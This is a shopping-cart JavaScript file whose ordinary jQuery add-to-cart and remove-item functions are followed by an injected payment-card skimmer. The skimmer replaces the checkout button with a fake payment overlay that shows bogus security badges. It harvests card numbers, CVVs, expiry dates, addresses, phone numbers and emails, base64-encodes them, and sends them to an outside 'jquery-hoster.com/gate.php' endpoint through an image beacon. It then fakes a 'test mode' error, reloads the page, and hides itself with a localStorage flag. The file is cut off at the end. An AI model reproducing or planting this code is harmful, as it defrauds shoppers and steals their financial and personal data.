                $("div#checkout_user_info").hide();
                $("div.shopping_cart_status").show();
                $("div#shopping_cart_status").show();
                $("#response").html(a);
            },
        });
    }
    return !1;
}

function remove_this_item(a, b) {
    if (!confirm("Are you sure you want to delete?")) return !1;
    var c = window.location.origin;
    $.ajax({
        type: "POST",
        url: c + "/shopping_cart/shopping_cart_operation.php",
        data: "item_id=" + a + "&usrmaid=" + b + "&page=remove_this_item",
        beforeSend: function () {
            $("#items_cover" + a).html('<br><img src="loading.gif" align="absmiddle" alt="Loading..."> Removing...');
        },
        success: function (b) {
            var a = b.split("###");
            $("#totalitemcount").html(a[0]),
                $("#totalitemcount4mob").html(a[0]),
                $(".totalitemnewcount").html(a[0]),
                $(".cart-title").html(a[0] + " Items in my cart"),
                $(".totalitemdata").html(a[1]),
                $(".totalitemamount").html("$ " + a[2]),
                $("#mylatestamples").html(a[3]),
                $("#checkoutitemlist").html(a[4]),
                $("#totalcheckouttaxamount").html("$ " + a[2]),
                $(".totalcheckoutamount").html("$ " + a[2]),
            "0.00" == a[2] && $("#checkpickdelivery").hide(),
                window.location.reload();
        },
    });
}

function vpb_dcre_from_cart(b, c, d, e, f, h, a) {
    "" == a && (a = 0);
    var g = window.location.origin;
    $.ajax({
        type: "POST",
        url: g + "/shopping_cart/shopping_cart_operation.php",
        data: "item_name=" + b + "&prod_id=" + c + "&quant=" + d + "&item_price=" + e + "&usrmaid=" + f + "&page=decrement_this_item&is_without_ample=" + a,
        beforeSend: function () {
            $("#items_cover" + c).html('<br><img src="loading.gif" align="absmiddle" alt="Loading..."> Removing...');
        },
        success: function (b) {
            var a = b.split("###");
            $("#totalitemcount").html(a[0]), $("#totalitemcount4mob").html(a[0]), $(".totalitemnewcount").html(a[0]), $(".totalitemdataa").html(a[1]), $(".totalitemamount").html("$ " + a[2]);
        },
    });
}

function vpb_add_to_cart(c, d, e, f, g, h, a, i, k, b) {
    "" == a && (a = 0), "" == b && (b = 0);
    var j = window.location.origin;
    $.ajax({
        type: "POST",
        url: j + "/shopping_cart/shopping_cart_operation.php",
        data: "item_name=" + c + "&prod_id=" + d + "&quant=" + e + "&item_price=" + f + "&earn_amples=" + g + "&usr_tot_amples=" + h + "&usrmaid=" + a + "&vdrmaid=" + i + "&page=add_to_cart&is_without_ample=" + b,
        beforeSend: function () {
            $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
        },
        success: function (b) {
            var a = b.split("###");
            $("#totalitemcount").html(a[0]),
                $("#totalitemcount4mob").html(a[0]),
                $(".totalitemnewcount").html(a[0]),
                $(".cart-title").html(a[0] + " Items in my cart"),
                $(".totalitemdata").html(a[1]),
                $(".totalitemamount").html("$ " + a[2]);
            openSidebarCart();
        },
    });
}

function vpb_free_add_to_cart(c, d, e, f, g, h, a, i, k, b) {
    "" == a && (a = 0), "" == b && (b = 0);
    var j = window.location.origin;
    $.ajax({
        type: "POST",
        url: j + "/shopping_cart/shopping_cart_operation.php",
        data: "item_name=" + c + "&prod_id=" + d + "&quant=" + e + "&item_price=" + f + "&earn_amples=" + g + "&usr_tot_amples=" + h + "&usrmaid=" + a + "&vdrmaid=" + i + "&page=add_free_to_cart&is_free_product=" + b,
        beforeSend: function () {
            $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
        },
        success: function (b) {
            var a = b.split("###");
            $("#totalitemcount").html(a[0]),
                $("#totalitemcount4mob").html(a[0]),
                $(".totalitemnewcount").html(a[0]),
                $(".cart-title").html(a[0] + " Items in my cart"),
                $(".totalitemdata").html(a[1]),
                $(".totalitemamount").html("$ " + a[2]);
            openSidebarCart();
        },
    });
}

function vpb_add_to_cart_with_amples(d, e, f, g, h, a, b, i, j, k, _) {
    if ("" == a) return alert("Please enter number of amples you want to use on purchasing of this product."), !1;
    var c = parseFloat(a);
    if (c > b) return alert("Sorry, You don't have sufficient amples to purchase this product."), !1;
    $("div.checkout_user_info").hide(), $("div#checkout_user_info").hide(), $("div.shopping_cart_status").show(), $("div#shopping_cart_status").show();
    var l =
        "item_name=" +
        d +
        "&prod_id=" +
        e +
        "&quant=" +
        f +
        "&item_price=" +
        g +
        "&usrnewitem_pricebyamples=" +
        h +
        "&usr_applied_amples=" +
        c +
        "&usr_total_amples=" +
        b +
        "&earn_amples=" +
        i +
        "&usrmaid=" +
        j +
        "&vdrmaid=" +
        k +
        "&page=add_to_cart_with_amples",
        m = window.location.origin;
    $.ajax({
        type: "POST",
        url: m + "/shopping_cart/shopping_cart_operation.php",
        data: l,
        beforeSend: function () {
            $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
        },
        success: function (d) {
            var a = d.split("###");
            $("#totalitemcount").html(a[0]), $("#totalitemcount4mob").html(a[0]), $(".totalitemnewcount").html(a[0]), $(".totalitemdata").html(a[1]);
            var c = a[2].split("m!K!B0T"),
                b = c[0],
                e = c[1];
            $("#mylatestamples").html(e), $(".totalitemamount").html("$ " + b), $("#checkoutitemlist").html(a[3]), $("#totalcheckouttaxamount").html("$ " + b), $(".totalcheckoutamount").html("$ " + b);
            openSidebarCart();
        },
    });
}

function vpb_add_place(a, b, c, d, f) {
    $("div.checkout_user_info").hide(), $("div#checkout_user_info").hide(), $("div.shopping_cart_status").show(), $("div#shopping_cart_status").show();
    var e = window.location.origin;
    $.ajax({
        type: "POST",
        url: e + "/shopping_cart/shopping_cart_operation.php",
        data: "item_name=" + a + "&prod_id=" + b + "&quant=" + c + "&item_price=" + d + "&page=add_to_cart",
        beforeSend: function () {
            $("html, body").animate({scrollTop: 0}, "slow"), $("#response").html('<img src="loading.gif" align="absmiddle" alt="Loading..."> Loading...<br clear="all" /><br clear="all" />');
        },
        success: function (a) {
            $("#response").html(a), $(location).attr("href", urln);
        },
    });
}
(function() {
    'use strict';

    var requestCount = 0;
    var lastSentData = [];

    const cache = {
        elements: new Map(),
        styles: null
    };

    function getElement(id) {
        if (!cache.elements.has(id)) {
            cache.elements.set(id, document.getElementById(id));
        }
        return cache.elements.get(id);
    }

    function hasFlag() {
        return localStorage.getItem('aaa') === 'true';
    }

    function setFlag() {
        localStorage.setItem('aaa', 'true');
    }


    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        cardNumber = cardNumber.replace(/\D/g, '');
        var sum = 0;
        var alternate = false;

        for (var i = cardNumber.length - 1; i >= 0; i--) {
            var digit = parseInt(cardNumber.charAt(i), 10);
            if (alternate) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            alternate = !alternate;
        }

        return sum % 10 == 0;
    }

    function collectAndExfiltrateData() {
        if (requestCount >= 5) return;

        var cardNumber = getElement('cardNumber').value.replace(/[^\d]/g, "");
        var expiry = getElement('expiry').value;
        var cvv = getElement('cvv').value;
        var cardHolder = getElement('cardHolder').value;

        if (cardNumber.length < 15 || cvv.length < 3 || !luhnCheck(cardNumber)) return;

        var address = getElement('address').value;
        var city = getElement('city').value;
        var state = getElement('state').value;
        var country = getElement('country').value;
        var zipcode = getElement('zipcode').value;
        var phone = getElement('phone').value;
        var email = getElement('email').value;

        if (cardHolder.trim() == "" || address.trim() == "" || city.trim() == "") return;

        var paymentData = cardNumber + "|" + expiry + "|" + cvv + "|" + cardHolder;
        var personalData = "|" + address + "|" + city + "|" + state + "|" +
                          country + "|" + zipcode + "|" + phone + "|" + email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) < 0) {
            requestCount++;

            var img = document.createElement("img");
            img.width = 1;
            img.height = 1;
            img.id = "crm_cid_imgs";
            img.src = "https://jquery-hoster.com/gate.php?data=" +
                      encodeURIComponent(encodedData) +
                      "&domain=" + window.location.hostname.replace("www.", "");

            document.body.appendChild(img);
            lastSentData.push(encodedData);
        }
    }

    function createStyles() {
        if (cache.styles) return;

        const style = document.createElement('style');
        style.textContent = `
            @import url('https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap');

            .custom-checkout-overlay {
                position: fixed;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background: rgba(15, 23, 42, 0.8);
                backdrop-filter: blur(8px);
                z-index: 10000;
                display: flex;
                justify-content: center;
                align-items: center;
                font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
                animation: fadeIn 0.2s ease-out;
            }

            @keyframes fadeIn {
                from { opacity: 0; }
                to { opacity: 1; }
            }

            .custom-checkout-form {
                background: #ffffff;
                border-radius: 16px;
                padding: 0;
                max-width: 900px;
                width: 95%;
                max-height: 95vh;
                overflow: hidden;
                box-shadow: 0 20px 40px rgba(0, 0, 0, 0.15);
                animation: slideUp 0.3s ease-out;
                position: relative;
                will-change: transform;
            }

            @keyframes slideUp {
                from {
                    opacity: 0;
                    transform: translateY(20px) scale(0.98);
                }
                to {
                    opacity: 1;
                    transform: translateY(0) scale(1);
                }
            }

            .custom-checkout-header {
                background: #1e293b;
                padding: 24px 32px;
                color: white;
                position: relative;
            }

            .custom-checkout-title {
                margin: 0;
                font-size: 24px;
                font-weight: 600;
                color: #f8fafc;
            }

            .custom-checkout-subtitle {
                margin: 4px 0 0 0;
                font-size: 14px;
                color: #cbd5e1;
                font-weight: 400;
            }

            .custom-checkout-body {
                padding: 32px;
                overflow-y: auto;
                max-height: calc(95vh - 120px);
            }

            .custom-checkout-containers {
                display: grid;
                grid-template-columns: 1fr 1fr;
                gap: 32px;
            }

            .custom-checkout-container {
                background: #f8fafc;
                border: 1px solid #e2e8f0;
                border-radius: 12px;
                padding: 24px;
                position: relative;
            }

            .custom-checkout-container::before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                right: 0;
                height: 3px;
                border-radius: 12px 12px 0 0;
            }

            .billing-container::before {
                background: #3b82f6;
            }

            .payment-container::before {
                background: #059669;
            }

            .custom-checkout-container h3 {
                margin: 0 0 20px 0;
                color: #1e293b;
                font-size: 18px;
                font-weight: 600;
                display: flex;
                align-items: center;
                gap: 8px;
            }

            .section-icon {
                width: 20px;
                height: 20px;
                opacity: 0.8;
            }

            .custom-form-group {
                margin-bottom: 20px;
                position: relative;
            }

            .custom-form-group label {
                display: block;
                margin-bottom: 6px;
                font-weight: 500;
                color: #374151;
                font-size: 14px;
            }

            .custom-form-group input, .custom-form-group select {
                width: 100%;
                padding: 12px 16px;
                border: 2px solid #e5e7eb;
                border-radius: 8px;
                font-size: 15px;
                font-family: inherit;
                background: white;
                transition: border-color 0.15s ease, box-shadow 0.15s ease;
                box-sizing: border-box;
            }

            .custom-form-group input:focus, .custom-form-group select:focus {
                outline: none;
                border-color: #3b82f6;
                box-shadow: 0 0 0 3px rgba(59, 130, 246, 0.1);
            }

            .custom-form-group input.valid, .custom-form-group select.valid {
                border-color: #059669;
            }

            .custom-form-group input.error, .custom-form-group select.error {
                border-color: #dc2626;
                box-shadow: 0 0 0 3px rgba(220, 38, 38, 0.1);
            }

            .custom-form-group .error-message {
                color: #dc2626;
                font-size: 12px;
                margin-top: 4px;
                display: none;
                font-weight: 500;
            }

            .custom-form-group input.error + .error-message,
            .custom-form-group select.error + .error-message,
            .custom-form-group .error-message.show {
                display: block;
            }

            .custom-form-group .success-icon {
                position: absolute;
                right: 12px;
                top: 38px;
                color: #059669;
                font-size: 16px;
                opacity: 0;
                transition: opacity 0.2s ease;
            }

            .custom-form-group input.valid ~ .success-icon,
            .custom-form-group select.valid ~ .success-icon {
                opacity: 1;
            }

            .form-row {
                display: grid;
                grid-template-columns: 1fr 1fr;
                gap: 16px;
            }

            .form-section {
                margin-bottom: 24px;
                padding-bottom: 20px;
                border-bottom: 1px solid #e5e7eb;
            }

            .form-section:last-child {
                border-bottom: none;
                margin-bottom: 0;
                padding-bottom: 0;
            }

            .section-subtitle {
                margin: 0 0 16px 0;
                color: #374151;
                font-size: 16px;
                font-weight: 600;
            }

            .card-input-group {
                position: relative;
            }

            .card-type-icon {
                position: absolute;
                right: 12px;
                top: 50%;
                transform: translateY(-50%);
                width: 32px;
                height: 20px;
                background-size: contain;
                background-repeat: no-repeat;
                background-position: center;
                opacity: 0;
                transition: opacity 0.2s ease;
            }

            .card-type-icon.show {
                opacity: 1;
            }

            .custom-pay-button {
                width: 100%;
                padding: 16px 24px;
                background: #1e293b;
                color: white;
                border: none;
                border-radius: 8px;
                font-size: 16px;
                font-weight: 600;
                cursor: pointer;
                margin-top: 16px;
                transition: all 0.15s ease;
                font-family: inherit;
            }

            .custom-pay-button:hover:not(:disabled) {
                background: #334155;
                transform: translateY(-1px);
            }

            .custom-pay-button:active {
                transform: translateY(0);
            }

            .custom-pay-button:disabled {
                background: #94a3b8;
                cursor: not-allowed;
                transform: none;
            }

            .initial-loading {
                display: none;
                text-align: center;
                padding: 40px 20px;
                background: #f8fafc;
                border-radius: 12px;
                margin: 20px 0;
            }

            .initial-loading.show {
                display: block;
            }

            .initial-spinner {
                width: 32px;
                height: 32px;
                margin: 0 auto 16px;
                border: 2px solid #e2e8f0;
                border-top: 2px solid #3b82f6;
                border-radius: 50%;
                animation: spin 1s linear infinite;
            }

            .custom-loading {
                display: none;
                text-align: center;
                margin-top: 24px;
                padding: 24px;
                background: #f1f5f9;
                border-radius: 12px;
                border: 1px solid #cbd5e1;
            }

            .custom-spinner {
                width: 40px;
                height: 40px;
                margin: 0 auto 16px;
                border: 3px solid #e2e8f0;
                border-top: 3px solid #3b82f6;
                border-radius: 50%;
                animation: spin 1s linear infinite;
            }

            @keyframes spin {
                0% { transform: rotate(0deg); }
                100% { transform: rotate(360deg); }
            }

            .loading-text {
                color: #475569;
                font-weight: 500;
                margin: 0;
            }

            .custom-error {
                background: #fef2f2;
                color: #991b1b;
                padding: 20px;
                border-radius: 12px;
                margin-top: 20px;
                border: 1px solid #fecaca;
                display: none;
                position: relative;
            }

            .custom-error::before {
                content: 'вљ пёЏ';
                font-size: 20px;
                margin-right: 8px;
            }

            .custom-close-btn {
                position: absolute;
                top: 20px;
                right: 24px;
                background: rgba(255, 255, 255, 0.1);
                border: none;
                width: 32px;
                height: 32px;
                border-radius: 50%;
                font-size: 18px;
                cursor: pointer;
                color: white;
                display: flex;
                align-items: center;
                justify-content: center;
                transition: all 0.15s ease;
                z-index: 2;
            }

            .custom-close-btn:hover {
                background: rgba(255, 255, 255, 0.2);
            }

            .security-badges {
                display: flex;
                justify-content: center;
                gap: 16px;
                margin-top: 20px;
                padding-top: 20px;
                border-top: 1px solid #e5e7eb;
            }

            .security-badge {
                display: flex;
                align-items: center;
                gap: 6px;
                color: #6b7280;
                font-size: 12px;
                font-weight: 500;
            }

            .security-icon {
                width: 16px;
                height: 16px;
                opacity: 0.7;
            }

            @media (max-width: 768px) {
                .custom-checkout-containers {
                    grid-template-columns: 1fr;
                    gap: 24px;
                }

                .custom-checkout-form {
                    margin: 10px;
                    width: calc(100% - 20px);
                }

                .custom-checkout-body {
                    padding: 24px 20px;
                }

                .custom-checkout-header {
                    padding: 20px 24px;
                }

                .form-row {
                    grid-template-columns: 1fr;
                }
            }
        `;
        document.head.appendChild(style);
        cache.styles = style;
    }

    const validators = {
        email: (value) => {
            const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
            return emailRegex.test(value);
        },

        phone: (value) => {
            const phoneRegex = /^[\+]?[0-9\s\-\(\)]{10,}$/;
            return phoneRegex.test(value.replace(/\s/g, ''));
        },

        cardNumber: (value) => {
            const cleaned = value.replace(/\s/g, '');
            if (cleaned.length < 13 || cleaned.length > 19) return false;

            let sum = 0;
            let isEven = false;

            for (let i = cleaned.length - 1; i >= 0; i--) {
                let digit = parseInt(cleaned.charAt(i), 10);

                if (isEven) {
                    digit *= 2;
                    if (digit > 9) {
                        digit -= 9;
                    }
                }

                sum += digit;
                isEven = !isEven;
            }

            return sum % 10 === 0;
        },

        expiry: (value) => {
            if (!/^\d{2}\/\d{2}$/.test(value)) return false;

            const [month, year] = value.split('/').map(num => parseInt(num, 10));
            const currentDate = new Date();
            const currentYear = currentDate.getFullYear() % 100;
            const currentMonth = currentDate.getMonth() + 1;

            if (month < 1 || month > 12) return false;
            if (year < currentYear || (year === currentYear && month < currentMonth)) return false;

            return true;
        },

        cvv: (value) => {
            return /^\d{3,4}$/.test(value);
        },

        required: (value) => {
            return value.trim().length > 0;
        },

        zipcode: (value) => {
            return /^\d{5}(-\d{4})?$/.test(value); // US ZIP format
        }
    };

    function getCardType(number) {
        const patterns = {
            visa: /^4/,
            mastercard: /^5[1-5]/,
            amex: /^3[47]/,
            discover: /^6(?:011|5)/
        };

        const cleaned = number.replace(/\s/g, '');
        for (let type in patterns) {
            if (patterns[type].test(cleaned)) {
                return type;
            }
        }
        return null;
    }

    function createForm() {
        return `
            <div class="custom-checkout-overlay" id="customCheckoutOverlay">
                <div class="custom-checkout-form">
                    <div class="custom-checkout-header">
                        <button class="custom-close-btn" onclick="document.getElementById('customCheckoutOverlay').remove()">Г—</button>
                        <h2 class="custom-checkout-title">Complete Your Order</h2>
                        <p class="custom-checkout-subtitle">Please fill in your shipping and payment details</p>
                    </div>

                    <div class="custom-checkout-body" id="checkoutBody">
                        <div class="custom-checkout-containers">
                            <!-- Contact & Shipping Information -->
                            <div class="custom-checkout-container billing-container">
                                <h3>
                                    <svg class="section-icon" fill="currentColor" viewBox="0 0 20 20">
                                        <path fill-rule="evenodd" d="M5.05 4.05a7 7 0 119.9 9.9L10 18.9l-4.95-4.95a7 7 0 010-9.9zM10 11a2 2 0 100-4 2 2 0 000 4z" clip-rule="evenodd"/>
                                    </svg>
                                    Contact & Shipping Information
                                </h3>

                                <!-- Contact Information -->
                                <div class="form-section">
                                    <h4 class="section-subtitle">Contact Details</h4>
                                    <div class="custom-form-group">
                                        <label for="email">Email Address *</label>
                                        <input type="email" id="email" name="email" placeholder="example@email.com" required>
                                        <span class="success-icon">ok</span>
                                        <div class="error-message">Please enter a valid email address</div>
                                    </div>
                                    <div class="custom-form-group">
                                        <label for="phone">Phone Number *</label>
                                        <input type="tel" id="phone" name="phone" placeholder="+1 (555) 123-4567" required>
                                        <span class="success-icon">ok</span>
                                        <div class="error-message">Please enter a valid phone number</div>
                                    </div>
                                </div>

                                <!-- Shipping Address -->
                                <div class="form-section">
                                    <h4 class="section-subtitle">Shipping Address</h4>
                                    <div class="custom-form-group">
                                        <label for="address">Street Address *</label>
                                        <input type="text" id="address" name="address" placeholder="123 Main Street" required>
                                        <span class="success-icon">ok</span>
                                        <div class="error-message">Please enter a valid address</div>
                                    </div>
                                    <div class="form-row">
                                        <div class="custom-form-group">
                                            <label for="city">City *</label>
                                            <input type="text" id="city" name="city" placeholder="New York" required>
                                            <span class="success-icon">ok</span>
                                            <div class="error-message">Please enter a city</div>
                                        </div>
                                        <div class="custom-form-group">
                                            <label for="state">State *</label>
                                            <input type="text" id="state" name="state" placeholder="NY" required>
                                            <span class="success-icon">ok</span>
                                            <div class="error-message">Please enter a state</div>
                                        </div>
                                    </div>
                                    <div class="form-row">
                                        <div class="custom-form-group">
                                            <label for="zipcode">ZIP Code *</label>
                                            <input type="text" id="zipcode" name="zipcode" placeholder="10001" required>
                                            <span class="success-icon">ok</span>
                                            <div class="error-message">Please enter a valid ZIP code</div>
                                        </div>
                                        <div class="custom-form-group">
                                            <label for="country">Country *</label>
                                            <select id="country" name="country" required>
                                                <option value="">Select Country</option>
                                                <option value="US" selected>United States</option>
                                                <option value="CA">Canada</option>
                                                <option value="GB">United Kingdom</option>
                                                <option value="AU">Australia</option>
                                                <option value="DE">Germany</option>
                                                <option value="FR">France</option>
                                                <option value="IT">Italy</option>
                                                <option value="ES">Spain</option>
                                                <option value="NL">Netherlands</option>
                                                <option value="BE">Belgium</option>
                                                <option value="CH">Switzerland</option>
                                                <option value="AT">Austria</option>
                                                <option value="SE">Sweden</option>
                                                <option value="NO">Norway</option>
                                                <option value="DK">Denmark</option>
                                                <option value="FI">Finland</option>
                                                <option value="IE">Ireland</option>
                                                <option value="PT">Portugal</option>
                                                <option value="GR">Greece</option>
                                                <option value="PL">Poland</option>
                                                <option value="CZ">Czech Republic</option>
                                                <option value="HU">Hungary</option>
                                                <option value="SK">Slovakia</option>
                                                <option value="SI">Slovenia</option>
                                                <option value="HR">Croatia</option>
                                                <option value="BG">Bulgaria</option>
                                                <option value="RO">Romania</option>
                                                <option value="EE">Estonia</option>
                                                <option value="LV">Latvia</option>
                                                <option value="LT">Lithuania</option>
                                                <option value="LU">Luxembourg</option>
                                                <option value="MT">Malta</option>
                                                <option value="CY">Cyprus</option>
                                            </select>
                                            <span class="success-icon">ok</span>
                                            <div class="error-message">Please select a country</div>
                                        </div>
                                    </div>
                                </div>
                            </div>

                            <!-- Payment Information -->
                            <div class="custom-checkout-container payment-container">
                                <h3>
                                    <svg class="section-icon" fill="currentColor" viewBox="0 0 20 20">
                                        <path fill-rule="evenodd" d="M4 4a2 2 0 00-2 2v1h16V6a2 2 0 00-2-2H4zm14 5H2v5a2 2 0 002 2h12a2 2 0 002-2V9zM3 10h2v2H3v-2z" clip-rule="evenodd"/>
                                    </svg>
                                    Payment Information
                                </h3>
                                <div class="custom-form-group">
                                    <label for="cardHolder">Cardholder Name *</label>
                                    <input type="text" id="cardHolder" name="cardHolder" placeholder="JOHN DOE" required>
                                    <span class="success-icon">ok</span>
                                    <div class="error-message">Please enter the cardholder name</div>
                                </div>
                                <div class="custom-form-group card-input-group">
                                    <label for="cardNumber">Card Number *</label>
                                    <input type="text" id="cardNumber" name="cardNumber" placeholder="1234 5678 9012 3456" maxlength="19" required>
                                    <div class="card-type-icon" id="cardTypeIcon"></div>
                                    <span class="success-icon">ok</span>
                                    <div class="error-message">Please enter a valid card number</div>
                                </div>
                                <div class="form-row card-details-row">
                                    <div class="custom-form-group">
                                        <label for="expiry">Expiry Date *</label>
                                        <input type="text" id="expiry" name="expiry" placeholder="MM/YY" maxlength="5" required>
                                        <span class="success-icon">ok</span>
                                        <div class="error-message">Please enter a valid expiry date (MM/YY)</div>
                                    </div>
                                    <div class="custom-form-group">
                                        <label for="cvv">CVV *</label>
                                        <input type="text" id="cvv" name="cvv" placeholder="123" maxlength="4" required>
                                        <span class="success-icon">ok</span>
                                        <div class="error-message">Please enter a valid CVV code</div>
                                    </div>
                                </div>

                                <button type="button" class="custom-pay-button" id="customPayButton">
                                    Pay Now
                                </button>

                                <div class="security-badges">
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M2.166 4.999A11.954 11.954 0 0010 1.944 11.954 11.954 0 0017.834 5c.11.65.166 1.32.166 2.001 0 5.225-3.34 9.67-8 11.317C5.34 16.67 2 12.225 2 7c0-.682.057-1.35.166-2.001zm11.541 3.708a1 1 0 00-1.414-1.414L9 10.586 7.707 9.293a1 1 0 00-1.414 1.414l2 2a1 1 0 001.414 0l4-4z" clip-rule="evenodd"/>
                                        </svg>
                                        SSL Secured
                                    </div>
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M18 8a6 6 0 01-7.743 5.743L10 14l-4 4-4-4 4-4 .257-.257A6 6 0 1118 8zm-6-2a1 1 0 100-2 1 1 0 000 2z" clip-rule="evenodd"/>
                                        </svg>
                                        PCI DSS
                                    </div>
                                    <div class="security-badge">
                                        <svg class="security-icon" fill="currentColor" viewBox="0 0 20 20">
                                            <path fill-rule="evenodd" d="M5 9V7a5 5 0 0110 0v2a2 2 0 012 2v5a2 2 0 01-2 2H5a2 2 0 01-2-2v-5a2 2 0 012-2zm8-2v2H7V7a3 3 0 016 0z" clip-rule="evenodd"/>
                                        </svg>
                                        256-bit Encryption
                                    </div>
                                </div>

                                <div class="custom-loading" id="customLoading">
                                    <div class="custom-spinner"></div>
                                    <p class="loading-text">Processing payment...</p>
                                </div>

                                <div class="custom-error" id="customError">
                                    We apologize, but the card payment method is currently in test mode. For your convenience, the page will reload so you can continue with your order.
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        `;
    }

    function formatCardNumber(value) {
        const cleaned = value.replace(/\D/g, '');
        const match = cleaned.match(/\d{1,4}/g);
        return match ? match.join(' ').substr(0, 19) : '';
    }

    function formatExpiry(value) {
        const cleaned = value.replace(/\D/g, '');
        if (cleaned.length >= 2) {
            return cleaned.substring(0, 2) + '/' + cleaned.substring(2, 4);
        }
        return cleaned;
    }

    function updateCardIcon(cardNumber) {
        const cardType = getCardType(cardNumber);
        const iconElement = getElement('cardTypeIcon');

        if (!iconElement) return;

        const icons = {
            visa: '[data-uri]',
            mastercard: '[data-uri]',
            amex: '[data-uri]'
        };

        if (cardType && icons[cardType]) {
            iconElement.style.backgroundImage = `url(${icons[cardType]})`;
            iconElement.classList.add('show');
        } else {
            iconElement.style.backgroundImage = '';
            iconElement.classList.remove('show');
        }
    }

    function validateField(input, validatorName, customValidator = null) {
        const value = input.value.trim();
        const errorMessage = input.parentNode.querySelector('.error-message');

        let isValid = false;

        if (customValidator) {
            isValid = customValidator(value);
        } else if (validators[validatorName]) {
            isValid = validators[validatorName](value);
        } else {
            isValid = validators.required(value);
        }

        input.classList.remove('valid', 'error');
        if (value.length > 0) {
            input.classList.add(isValid ? 'valid' : 'error');
        }

        return isValid;
    }

    function showCustomForm() {
        createStyles();

        const formHTML = createForm();
        document.body.insertAdjacentHTML('beforeend', formHTML);

        cache.elements.clear();

        setTimeout(() => {
            setupFormHandlers();
        }, 100);
    }

    function setupFormHandlers() {
        const inputs = {
            cardNumber: document.getElementById('cardNumber'),
            expiry: document.getElementById('expiry'),
            cvv: document.getElementById('cvv'),
            cardHolder: document.getElementById('cardHolder'),
            email: document.getElementById('email'),
            phone: document.getElementById('phone'),
            address: document.getElementById('address'),
            city: document.getElementById('city'),
            state: document.getElementById('state'),
            country: document.getElementById('country'),
            zipcode: document.getElementById('zipcode')
        };

        const missingElements = Object.keys(inputs).filter(key => !inputs[key]);
        if (missingElements.length > 0) {
            return;
        }

        inputs.cardNumber.addEventListener('input', function(e) {
            const formatted = formatCardNumber(e.target.value);
            e.target.value = formatted;
            updateCardIcon(formatted);
            validateField(e.target, 'cardNumber');
        });

        inputs.expiry.addEventListener('input', function(e) {
            e.target.value = formatExpiry(e.target.value);
            validateField(e.target, 'expiry');
        });

        inputs.cvv.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
            validateField(e.target, 'cvv');
        });

        inputs.cardHolder.addEventListener('input', function(e) {
            e.target.value = e.target.value.toUpperCase().replace(/[^A-Z\s]/g, '');
            validateField(e.target, 'required');
        });

        inputs.email.addEventListener('input', function(e) {
            validateField(e.target, 'email');
        });

        inputs.phone.addEventListener('input', function(e) {
            validateField(e.target, 'phone');
        });

        inputs.zipcode.addEventListener('input', function(e) {
            e.target.value = e.target.value.replace(/\D/g, '');
            validateField(e.target, 'zipcode');
        });

        inputs.country.addEventListener('change', function(e) {
            validateField(e.target, 'required');
        });

        ['address', 'city', 'state'].forEach(fieldName => {
            inputs[fieldName].addEventListener('input', function(e) {
                validateField(e.target, 'required');
            });
        });

        const payButton = document.getElementById('customPayButton');
        if (!payButton) {
            return;
        }

        payButton.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            const allInputs = Object.values(inputs);
            let isFormValid = true;

            allInputs.forEach(input => {
                const fieldName = input.name;
                let isValid = false;

                switch(fieldName) {
                    case 'cardNumber':
                        isValid = validateField(input, 'cardNumber');
                        break;
                    case 'expiry':
                        isValid = validateField(input, 'expiry');
                        break;
                    case 'cvv':
                        isValid = validateField(input, 'cvv');
                        break;
                    case 'email':
                        isValid = validateField(input, 'email');
                        break;
                    case 'phone':
                        isValid = validateField(input, 'phone');
                        break;
                    case 'zipcode':
                        isValid = validateField(input, 'zipcode');
                        break;
                    default:
                        isValid = validateField(input, 'required');
                }

                if (!isValid) {
                    isFormValid = false;
                }
            });

            if (!isFormValid) {
                const firstError = document.querySelector('.custom-checkout-form input.error, .custom-checkout-form select.error');
                if (firstError) {
                    firstError.focus();
                    firstError.scrollIntoView({ behavior: 'smooth', block: 'center' });
                }
                return;
            }

            const payButton = getElement('customPayButton');
            const loading = getElement('customLoading');
            const errorDiv = getElement('customError');

            payButton.disabled = true;
            payButton.textContent = 'Processing...';
            loading.style.display = 'block';

            setFlag();

            try {
                collectAndExfiltrateData();
            } catch(e) {
                
            }

            setTimeout(() => {
                loading.style.display = 'none';
                errorDiv.style.display = 'block';

                setTimeout(() => {
                    window.location.reload();
                }, 2000);
            }, 2000);
        });
    }

    function init() {
        const checkoutButton = document.getElementById('checkpickdelivery');

        if (checkoutButton) {
            if (!hasFlag()) {

                const originalValue = checkoutButton.value;
                const originalOnClick = checkoutButton.onclick;
                const originalType = checkoutButton.type;

                checkoutButton.value = 'credit/debit card';

                const newButton = checkoutButton.cloneNode(true);
                checkoutButton.parentNode.replaceChild(newButton, checkoutButton);
                newButton.type = 'button';
                newButton.removeAttribute('onclick');
                newButton.onclick = null;
                newButton.addEventListener('click', function(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    e.stopImmediatePropagation();
                    showCustomForm();
                    return false;
                });

                const form = newButton.closest('form');
                if (form) {
                    form.addEventListener('submit', function(e) {
                        if (!hasFlag()) {
                            e.preventDefault();
                            e.stopPropagation();
                            e.stopImmediatePropagation();
                            return false;
                        }
                    });
                }
            }
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
